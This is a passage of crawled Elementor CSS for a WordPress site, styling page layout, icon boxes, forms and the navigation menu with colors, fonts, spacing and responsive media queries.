50px;}.elementor-42 .elementor-element.elementor-element-8cf63af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-c6e054e{text-align:start;}.elementor-42 .elementor-element.elementor-element-c6e054e .elementor-heading-title{font-family:"Manrope", Sans-serif;font-size:16px;font-weight:500;line-height:30px;color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-10e9dcb{--divider-border-style:solid;--divider-color:var( --e-global-color-b647288 );--divider-border-width:3px;}.elementor-42 .elementor-element.elementor-element-10e9dcb .elementor-divider-separator{width:30px;}.elementor-42 .elementor-element.elementor-element-10e9dcb .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-42 .elementor-element.elementor-element-9003a68 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:22px;color:var( --e-global-color-text );}.elementor-42 .elementor-element.elementor-element-cce0e26:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-42 .elementor-element.elementor-element-cce0e26 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b647288 );}.elementor-42 .elementor-element.elementor-element-cce0e26 > .elementor-element-populated, .elementor-42 .elementor-element.elementor-element-cce0e26 > .elementor-element-populated > .elementor-background-overlay, .elementor-42 .elementor-element.elementor-element-cce0e26 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-42 .elementor-element.elementor-element-cce0e26 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-42 .elementor-element.elementor-element-cce0e26 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-3a0509d > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-42 .elementor-element.elementor-element-3a0509d{text-align:center;}.elementor-42 .elementor-element.elementor-element-3a0509d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:22px;font-weight:600;line-height:35px;color:var( --e-global-color-244eddc );}.elementor-42 .elementor-element.elementor-element-eb3367b{margin-top:30px;margin-bottom:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-42 .elementor-element.elementor-element-2ab25d2 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-42 .elementor-element.elementor-element-2ab25d2 .elementor-icon-box-wrapper{text-align:start;}.elementor-42 .elementor-element.elementor-element-2ab25d2 .elementor-icon-box-title, .elementor-42 .elementor-element.elementor-element-2ab25d2 .elementor-icon-box-title a{font-family:"Manrope", Sans-serif;font-size:16px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-2ab25d2 .elementor-icon-box-title{color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-2ab25d2 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-42 .elementor-element.elementor-element-98b6eb4 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-42 .elementor-element.elementor-element-98b6eb4 .elementor-icon-box-wrapper{text-align:start;}.elementor-42 .elementor-element.elementor-element-98b6eb4 .elementor-icon-box-title, .elementor-42 .elementor-element.elementor-element-98b6eb4 .elementor-icon-box-title a{font-family:"Manrope", Sans-serif;font-size:16px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-98b6eb4 .elementor-icon-box-title{color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-98b6eb4 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-42 .elementor-element.elementor-element-5e81a9c > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-42 .elementor-element.elementor-element-5e81a9c .elementor-icon-box-wrapper{text-align:start;}.elementor-42 .elementor-element.elementor-element-5e81a9c .elementor-icon-box-title, .elementor-42 .elementor-element.elementor-element-5e81a9c .elementor-icon-box-title a{font-family:"Manrope", Sans-serif;font-size:16px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-5e81a9c .elementor-icon-box-title{color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-5e81a9c .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-42 .elementor-element.elementor-element-67ec01e:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-67ec01e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ecbebec );}.elementor-42 .elementor-element.elementor-element-67ec01e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 130px 90px 130px;}.elementor-42 .elementor-element.elementor-element-67ec01e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-3d4a371.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-3d4a371.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-3d4a371 > .elementor-element-populated{margin:0px 150px 0px 0px;--e-column-margin-right:150px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-f1f147e{text-align:start;}.elementor-42 .elementor-element.elementor-element-f1f147e .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:22px;font-weight:600;line-height:35px;color:var( --e-global-color-244eddc );}.elementor-42 .elementor-element.elementor-element-f2ed6dc .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:22px;color:var( --e-global-color-244eddc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-icon i{color:var( --e-global-color-244eddc );transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-icon svg{fill:var( --e-global-color-244eddc );transition:fill 0.3s;}.elementor-42 .elementor-element.elementor-element-98fe5c5{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:25px;}.elementor-42 .elementor-element.elementor-element-98fe5c5 .elementor-icon-list-text{color:var( --e-global-color-244eddc );transition:color 0.3s;}.elementor-42 .elementor-element.elementor-element-14ec471 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42 .elementor-element.elementor-element-0874618 > .elementor-widget-container{background-color:var( --e-global-color-b647288 );padding:60px 60px 60px 60px;}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-42 .elementor-element.elementor-element-0874618 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-42 .elementor-element.elementor-element-0874618 .elementor-labels-inline .elementor-field-group > label{padding-left:8px;}body:not(.rtl) .elementor-42 .elementor-element.elementor-element-0874618 .elementor-labels-inline .elementor-field-group > label{padding-right:8px;}body .elementor-42 .elementor-element.elementor-element-0874618 .elementor-labels-above .elementor-field-group > label{padding-bottom:8px;}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-field-group > label, .elementor-42 .elementor-element.elementor-element-0874618 .elementor-field-subgroup label{color:var( --e-global-color-244eddc );}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-field-type-html{padding-bottom:0px;}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-button{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:22px;}.elementor-42 .elementor-element.elementor-element-0874618 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-244eddc );color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-button[type="submit"]{background-color:var( --e-global-color-244eddc );color:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-d329409 );}.elementor-42 .elementor-element.elementor-element-0874618 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-42 .elementor-element.elementor-element-0874618 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-b647288 );}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-button[type="submit"]:hover{color:var( --e-global-color-b647288 );}.elementor-42 .elementor-element.elementor-element-0874618 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-b647288 );}.elementor-42 .elementor-element.elementor-element-0874618 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-42 .elementor-element.elementor-element-0874618{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-8a86e50{width:34.134%;}.elementor-42 .elementor-element.elementor-element-afc69ae{width:65.866%;}.elementor-42 .elementor-element.elementor-element-8cf63af{width:65.866%;}.elementor-42 .elementor-element.elementor-element-cce0e26{width:34.134%;}.elementor-42 .elementor-element.elementor-element-3d4a371{width:57.347%;}.elementor-42 .elementor-element.elementor-element-14ec471{width:42.601%;}}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-13f68c2{padding:90px 90px 90px 90px;}.elementor-42 .elementor-element.elementor-element-70b7a07{padding:90px 90px 90px 90px;}.elementor-42 .elementor-element.elementor-element-b001842{padding:0px 90px 90px 90px;}.elementor-42 .elementor-element.elementor-element-8a86e50 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-afc69ae > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-8cf63af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-cce0e26 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-67ec01e{padding:90px 90px 90px 90px;}.elementor-42 .elementor-element.elementor-element-3d4a371 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-14ec471 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-42 .elementor-element.elementor-element-13f68c2{padding:60px 012px 60px 12px;}.elementor-42 .elementor-element.elementor-element-a95410b .elementor-heading-title{font-size:40px;line-height:50px;}.elementor-42 .elementor-element.elementor-element-70b7a07{padding:60px 012px 60px 012px;}.elementor-42 .elementor-element.elementor-element-16fa269{padding:30px 012px 0px 012px;}.elementor-42 .elementor-element.elementor-element-a9590e7{--e-image-carousel-slides-to-show:1;}.elementor-42 .elementor-element.elementor-element-b001842{padding:0px 012px 0px 012px;}.elementor-42 .elementor-element.elementor-element-8a86e50 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-afc69ae > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-cce0e26 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-67ec01e{padding:60px 012px 60px 012px;}.elementor-42 .elementor-element.elementor-element-3d4a371 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-14ec471 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-42 .elementor-element.elementor-element-0874618 > .elementor-widget-container{padding:20px 012px 20px 012px;}}@media(max-width:1024px) and (min-width:768px){.elementor-42 .elementor-element.elementor-element-56de582{width:100%;}.elementor-42 .elementor-element.elementor-element-8a86e50{width:100%;}.elementor-42 .elementor-element.elementor-element-afc69ae{width:100%;}.elementor-42 .elementor-element.elementor-element-8cf63af{width:100%;}.elementor-42 .elementor-element.elementor-element-cce0e26{width:100%;}.elementor-42 .elementor-element.elementor-element-53a1ecd{width:100%;}.elementor-42 .elementor-element.elementor-element-8701b6e{width:100%;}.elementor-42 .elementor-element.elementor-element-e78010d{width:100%;}.elementor-42 .elementor-element.elementor-element-3d4a371{width:100%;}.elementor-42 .elementor-element.elementor-element-14ec471{width:100%;}}/* Start custom CSS for image-carousel, class: .elementor-element-a9590e7 */.swiper-slide-inner > img{
    margin: 0 auto!important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://damch.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1768869219
body_size: 1610
content:
.elementor-8 .elementor-element.elementor-element-ffa1ba2:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-ffa1ba2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-244eddc );}.elementor-8 .elementor-element.elementor-element-ffa1ba2 > .elementor-container{min-height:80px;}.elementor-8 .elementor-element.elementor-element-ffa1ba2{box-shadow:0px 0px 2px 0px rgba(159.3962448120117, 159.3962448120117, 159.3962448120117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 130px 0px 130px;}.elementor-8 .elementor-element.elementor-element-ffa1ba2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle-wrap{text-align:right;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#333333;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-b647288 );font-size:15px;margin-right:7px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-menu-item,.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item,.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu-item,.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-b647288 );}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-b647288 );}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-b647288 );}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-b647288 );}.elementor-8 .elementor-element.elementor-element-47ccbdc .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-8 .elementor-element.elementor-element-47ccbdc:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-14px);}.elementor-8 .elementor-element.elementor-element-47ccbdc:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(14px);}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-menu-item{padding-left:12px;padding-right:12px;padding-top:15px;padding-bottom:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;transform:translateX(15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:10px;transform:translateX(15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-8 .elementor-element.elementor-element-47ccbdc.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle{border-color:#333333;width:41px;border-width:0px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle-text{color:#333333;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle-line{background-color:#333333;height:3px;margin-bottom:4px;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu-item,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu > li,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu li a:hover,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-menu-item:hover,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu-item:hover,
					.elementor-8 .elementor-element.elementor-element-47ccbdc .wpr-mobile-sub-menu-item.wpr-active-menu-item,
